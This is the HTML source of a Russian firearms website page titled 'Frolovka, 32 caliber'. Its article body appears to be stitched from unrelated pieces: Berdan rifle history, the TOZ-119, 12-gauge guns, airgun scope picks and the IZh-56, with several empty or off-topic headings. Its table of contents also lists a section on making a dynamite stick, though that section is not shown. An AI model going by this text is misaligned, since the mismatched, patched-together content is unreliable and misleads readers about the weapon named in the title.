

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/32-kalibr/
body_size: 37185
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фроловка, 32 калибр: характеристики, отстрел, фото</title>
	<link rel="canonical" href="https://vipdossier.ru/32-kalibr/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фроловка, 32 калибр: характеристики, отстрел, фото" />
	<meta property="og:description" content="Содержание:О ПлащаницеПолезные материалыПримечания[править]Производство в РоссииО производствеОписаниеСсылки12 калибрПримечанияУдарно-спусковой механизмЧто мы узнали?S1mpleЛучшие прицелы для пневматикиЛучший бюджетный прицелЛучший прицел для винтовки «магнум»Лучший коллиматорный прицелЛучший лазерный прицел для пневматикиЛучший ПНВ для пневматикиОписаниеСсылкиКак дорабатывали ружья?Как зарядить оружие?Описание двустволки 32 калибраОписаниеР-32 — Потомок «ТРЁХЛИНЕЙКИ»Технические характеристики ружья Р-32:Третий вариантДостоинстваНастройки прицела ПлащаницыКомбинированные ружья импортного производстваCZ BRNO ComboSabatti FORESTBlaser BBF-97Мнения владельцевОписаниеКак создать динамитную шашкуВыводы [&hellip;]" />
	<meta property="og:url" content="https://vipdossier.ru/32-kalibr/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-24T00:00:00+00:00" />
	<meta property="og:image" content="https://vipdossier.ru/wp-content/uploads/d/f/1/df1170a690859582face39e8d9265d27.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://vipdossier.ru/32-kalibr/#primaryimage","inLanguage":"ru-RU","url":"https://vipdossier.ru/wp-content/uploads/d/f/1/df1170a690859582face39e8d9265d27.jpeg","contentUrl":"https://vipdossier.ru/wp-content/uploads/d/f/1/df1170a690859582face39e8d9265d27.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://vipdossier.ru/32-kalibr/#webpage","url":"https://vipdossier.ru/32-kalibr/","name":"\u0424\u0440\u043e\u043b\u043e\u0432\u043a\u0430, 32 \u043a\u0430\u043b\u0438\u0431\u0440: \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u043e\u0442\u0441\u0442\u0440\u0435\u043b, \u0444\u043e\u0442\u043e","isPartOf":{"@id":"https://vipdossier.ru/#website"},"primaryImageOfPage":{"@id":"https://vipdossier.ru/32-kalibr/#primaryimage"},"datePublished":"2021-05-24T00:00:00+00:00","dateModified":"2021-05-24T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"breadcrumb":{"@id":"https://vipdossier.ru/32-kalibr/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/32-kalibr/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/32-kalibr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0424\u0440\u043e\u043b\u043e\u0432\u043a\u0430, 32 \u043a\u0430\u043b\u0438\u0431\u0440: \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u043e\u0442\u0441\u0442\u0440\u0435\u043b, \u0444\u043e\u0442\u043e"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Фроловка, 32 калибр: характеристики, отстрел, фото</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Фроловка, 32 калибр: характеристики, отстрел, фото</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>О Плащанице</a></li><li><a href='#i-2'>Полезные материалы</a></li><li><a href='#i-3'>Примечания[править]</a></li><li><a href='#i-4'>Производство в России</a></li><li><a href='#i-5'>О производстве</a></li><li><a href='#i-6'>Описание</a></li><li><a href='#i-7'>Ссылки</a></li><li><a href='#12'>12 калибр</a></li><li><a href='#i-8'>Примечания</a></li><li><a href='#i-9'>Ударно-спусковой механизм</a></li><li><a href='#i-10'>Что мы узнали?</a></li><li><a href='#S1mple'>S1mple</a></li><li><a href='#i-11'>Лучшие прицелы для пневматики</a><ul><li><a href='#i-12'>Лучший бюджетный прицел</a></li><li><a href='#i-13'>Лучший прицел для винтовки «магнум»</a></li><li><a href='#i-14'>Лучший коллиматорный прицел</a></li><li><a href='#i-15'>Лучший лазерный прицел для пневматики</a></li><li><a href='#i-16'>Лучший ПНВ для пневматики</a></li></ul></li><li><a href='#i-17'>Описание</a></li><li><a href='#i-18'>Ссылки</a></li><li><a href='#i-19'>Как дорабатывали ружья?</a></li><li><a href='#i-20'>Как зарядить оружие?</a></li><li><a href='#_32'>Описание двустволки 32 калибра</a></li><li><a href='#i-21'>Описание</a></li><li><a href='#-32'>Р-32 — Потомок «ТРЁХЛИНЕЙКИ»</a><ul><li><a href='#__-32'>Технические характеристики ружья Р-32:</a></li></ul></li><li><a href='#i-22'>Третий вариант</a></li><li><a href='#i-23'>Достоинства</a></li><li><a href='#i-24'>Настройки прицела Плащаницы</a></li><li><a href='#i-25'>Комбинированные ружья импортного производства</a><ul><li><a href='#CZ_BRNO_Combo'>CZ BRNO Combo</a></li><li><a href='#Sabatti_FOREST'>Sabatti FOREST</a></li><li><a href='#Blaser_BBF-97'>Blaser BBF-97</a></li></ul></li><li><a href='#i-26'>Мнения владельцев</a></li><li><a href='#i-27'>Описание</a></li><li><a href='#i-28'>Как создать динамитную шашку</a></li><li><a href='#i-29'>Выводы</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">О Плащанице</span></h2>
<h2><span id="i-2">Полезные материалы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/drobovik-12-kalibra/' class='title'>Калибр 16 и калибр 12: характеристики, отличия, выбор, предпочтения и мнения охотников</a>

</div><h2><span id="i-3">Примечания[править]</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/2/9/1/291fe9182fd03e3c8f04ee2caeb565a0.jpeg);"></span>

	<a href='/vintovka-mosina-ohotnica/' class='title'>Кавалерийский карабин: разновидности, калибр, фото</a>

</div><h2><span id="i-4">Производство в России</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/nareznoe-oruzie/' class='title'>Охотничья винтовка: описание, характеристика, калибр, дальность поражения, фото и отзывы</a>

</div><p>Винтовка Бердана-2 поначалу заказывалась на оружейном заводе в Бирмингеме. Но вскоре стало очевидным, что вооружать армию такой большого государства, как Россия, за счет поставок из-за рубежа больше невозможно. Настало время, когда потребовалось наладить уже отечественное производство. Но это не было легкой задачей. Для производства «берданок» и патронов к ним в нужном количестве необходимо было основательно модернизировать российскую оружейную промышленность. И это было сделано, хоть и с большими затратами и немалыми усилиями. Уже к осени 1872 года на Тульском оружейном заводе все было готово. В то же время полным ходом проходили работы на Ижевской и Сестрорецкой механических фабриках.</p>
<p>Поскольку отечественная машиностроительная отрасль в то время находилась еще в зачаточном состоянии, то все станки, инструменты и оборудование пришлось закупать за рубежом. Немалую роль в налаживании производства винтовок Бердана в нашей стране сыграли английские специалисты. Чтобы удовлетворить потребность русской армии в патронах для данного оружия, в 1869 году в Петербурге был выстроен и оборудован по современными станками завод. Благодаря осуществляемым переменам армия постепенно начала перевооружаться уже современными отечественными моделями.</p>
<h2><span id="i-5">О производстве</span></h2>
<p>Данная стрелковая модель разрабатывалась с тем расчетом, чтобы из гладкого ствола можно было охотиться на боровую дичь, а именно рябчика, а также на пушных зверьков. Из ствола, в котором имелась сверловка типа «Парадокс», можно было стрелять по копытным. Однако это было бы возможным в том случае, если на стометровой дистанции разброс пулевых снарядов не превышал 150 мм. К всеобщему сожалению охотников, разработчикам ЗМЗ этого достичь не удалось. Тем не менее за короткий промежуток времени (с 1956-го по 1958 г.) сотрудниками Златоустовского машиностроительного завода было изготовлено только 200 оружейных единиц с нарезными стволами и 1 тыс. ружей со сверловкой «Парадокс».</p>
<h2><span id="i-6">Описание</span></h2>
<p>Ствольный канал ружья ТОЗ покрыт слоем хрома, патронник тонкостенный, на 70 мм, предназначен для применения бумажных и пластиковых гильз. Ствольная часть впрессована в муфту, УСМ располагается обособленно, под коробкой.</p>
<p>Приклад и прочие деревянные элементы производятся из бука или березы. При оформлении индивидуального заказа применяется орех. Детали из древесины отличаются привлекательным коричневым цветом, которому, по сравнению с красным, отдают предпочтение многие пользователи.</p>
<p>Сквозным винтом приклад одностволки соединили со ствольной коробкой, цевье осталось отъемным, крепится к стволу с помощью защелки. Чтобы минимизировать отдачу при стрельбе из ТОЗа, приклад оснастили затыльником из резинового материала.</p>
<p>Внешний вид одностволки ТОЗ 119 отличается красотой и элегантностью, особую пикантность придает гравировка, нанесенная на скобу. При нажатии на курок требуется создать усилие, эквивалентное 2.5 кг.</p>
<h2><span id="i-7">Ссылки</span></h2>
<h2><span id="12">12 калибр</span></h2>
<p>Самым популярным и распространенным среди охотников и спортсменов является 12 калибр. Он позволяет стрелять патронами с разной величинами порохового заряда и дроби, при чем можно использовать в патронах дробь самых разных номеров, картечь и пули.</p>
<p>С ружьем 12 калибра охотник, используя соответствующие патроны, может охотиться на самые разные виды дичи, на разных дистанциях стрельбы.</p>
<p>Еще одним его преимуществом является большой выбор патронов, представленных в охотничьих и оружейных магазинах, благодаря этому охотник может подобрать патроны нужные именно ему, подходящих для его ружья и его условий охоты.</p>
<p>Средний диаметр канала ствола у 12 калибра 18,5 мм, но этот параметр сильно отличается у ружей разных производителей, например ружья производства Тульского и Ижевского заводов могут отличаться диаметрами стволов почти на миллиметр.</p>
<p>Ружья 12 калибра можно посоветовать приобретать, в том числе начинающим охотникам, так как он за счет большего количества дроби в патроне прощает новичкам ошибки в стрельбе, позволяя сделать охоту более эффективной.</p>
<p>Наиболее популярными ружьями 12 калибра являются ружья с вертикальным расположением стволов отечественного производства – это ТОЗ-34 и ИЖ-27 (МР-27).</p>
<p>Некоторые охотники считают самыми лучшими ружьями классические двустволки с горизонтальным расположением стволов, наиболее распространенные среди них у наших охотников: ИЖ-54, ИЖ-58, ИЖ-43 (МР-43).</p>
<p>Очень популярны отечественные полуавтоматы МР-153, МР-155. В последние годы очень популярными стали ружья 12 калибра иностранного производства, все большую популярность набирают турецкие ружья.</p>
<h2><span id="i-8">Примечания</span></h2>
<h2><span id="i-9">Ударно-спусковой механизм</span></h2>
<p>Ударно-спусковой механизм имеет ударниковую схе­му. Внутри ударников расположены боевые цилиндричес­кие пружины, сделанные из трехжильного троса, которые имеют большую живучесть. Взведение ударников осуще­ствляется в процессе открывания стволов. Спусковой механизм с одним спусковым крючком позволяет вести стрельбу в любой последовательности. Переключение се­лектора очень простое, позволяет осуществлять его без отрыва ружья от плеча, что дает возможность охотнику следить за целью, не сосредотачивая внимания на мани­пулировании с селектором. Предохранитель автоматичес­кий, но его можно перевести в неавтоматический режим. Имеется перехватыватель ударников. Детали ударного ме­ханизма выполнены из высококачественных легированных сталей, что значительно повышает их надежность и долго­вечность. Имеются указатели взведения курков.
</p>
<p>С этим читают</p>
<h2><span id="i-10">Что мы узнали?</span></h2>
<h2><span id="S1mple">S1mple</span></h2>
<h2><span id="i-11">Лучшие прицелы для пневматики</span></h2>
<p>Было бы несправедливо назвать 1-2 лучших прицела для пневматики, ведь критерии оценки «обвеса» могут быть разными: цена, качество, кратность, качество изображения и так далее</p>
<p>
Так что мы решили не устраивать никаких топов, а просто назвать несколько конкретных моделей, на которые стоит обратить внимание той или иной категории покупателей
</p>
<h3><span id="i-12">Лучший бюджетный прицел</span></h3>
<p>Большинство владельцев пневматики сходятся во мнении, что прицел Veber 4×20 является лучшим из бюджетного класса. Это устройство рассчитано для стрельбы из винтовки с дульной энергией до 7,5 Дж, но при этом способно выдерживать двойную отдачу пружинных моделей. Несмотря на довольно маленький размер объектива (20 мм), качество изображение находится на приемлемом уровне. Приятным дополнением станет то, что в комплекте с оптикой идет кронштейн «ласточкин хвост».</p>
<h3><span id="i-13">Лучший прицел для винтовки «магнум»</span></h3>
<p>И снова владельцы «воздушек» отдают предпочтение компании Veber, но на этот раз модель носит название Veber 3-9×40. Помимо возможности увеличения кратности от 3x до 9x, «обвес» также может похвастаться качественными линзами с диаметров в 40 миллиметров. Надежное крепление способно выдерживать самую сильную отдачу, а все барабанчики и линзы защищены специальными колпачками, предотвращающими загрязнение.</p>
<h3><span id="i-14">Лучший коллиматорный прицел</span></h3>
<p>P1x30 «Пилад» по праву заслуживает называться лучшим коллиматором. В комплекте с устройством идет 11-миллиметровое крепление под прицельную планку «ласточкин хвост», рассчитанное даже под усиленную пневматику типа «магнум». Устройство отлично подходит для работы даже в экстремальных погодных условиях (от –30 до +50 градусов), имеет влагозащитный корпус. При этом стоимость коллиматора находится на приемлемом уровне.</p>
</p>
<p>
<iframe loading="lazy" title="Пилад Р1х30, ВОМЗ" width="500" height="281" src="https://www.youtube.com/embed/QHfDn8BU63g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-15">Лучший лазерный прицел для пневматики</span></h3>
<p>Учитывая то, что лазерные прицелы пользуются популярностью в основном среди страйкболистов, нет ничего удивительного, что лучший ЛЦУ Gletcher W-125 рассчитан на установку под пистолет с газовым баллоном. Хотя возможность крепления на «воздушку» все же есть, если оснастить оружие прицельной планкой «Вивера». Главная особенность устройства — простота и надежность, а также относительно невысокая цена.</p>
<h3><span id="i-16">Лучший ПНВ для пневматики</span></h3>
<p>Среди приборов ночного видения неоспоримым лидером является Photon RT 4,6×42. Конечно, существует немало более продвинутых цифровых моделей, однако этот «обвес» совмещает в себя практически идеальное соотношение цены и качества, а также обладает всеми основными функциями, необходимыми охотнику. Главное — не охотиться с таким устройством на сильном холоде (не более –15 градусов).</p>
<p>Надеемся, теперь вы знаете какой лучше выбрать прицел, а также как настроить «обвес» для охоты. Подобрав оптимальное прицельное приспособление, вы не только упростите себе процесс стрельбы, но и раскроете потенциал оружия по максимуму. Самое главное — учитывать особенности винтовки и того или иного прицела. К примеру, если одним из недостатков вашей воздушки является двойная отдача, то выбирайте оптику или коллиматор с надежным креплением, иначе настройки устройства будут быстро сбиты.</p>
<h2><span id="i-17">Описание</span></h2>
<p>Ружье ИЖ-56 «Белка» является одним из самых известных вариантов бокфлинтов. В этом двуствольном ружье стволы расположены в вертикальной плоскости, что позволяет вести более точную стрельбу, в отличие от горизонталок. Для соединения используется спайка. Казенная и дульная части оснащены специальными муфтами, которые играют огромную роль в соединении. Верхний ствол гладкий, рассчитан на использование патрона 32 или 28 калибра, заряженного дробью. Нижний ствол стреляет свинцовой пулей.</p>
<p><img src="/wp-content/uploads/3/5/1/351556287fbba9f76e1adc2479395e2b.jpeg" alt="" /></p>
<p>Для запирания ствольных коробок используется специальный механизм, который очень схож со стрелковыми моделями Казанского оружейного завода. Однако ИЖ-56, в отличие от других вертикалок и горизонталок, оснащен одним ударно-спусковым механизмом, а не двумя. Данное конструкторское нововведение было создано специально для того, чтобы упростить процесс эксплуатации ружья, а также удешевить производство.</p>
<h2><span id="i-18">Ссылки</span></h2>
<h2><span id="i-19">Как дорабатывали ружья?</span></h2>
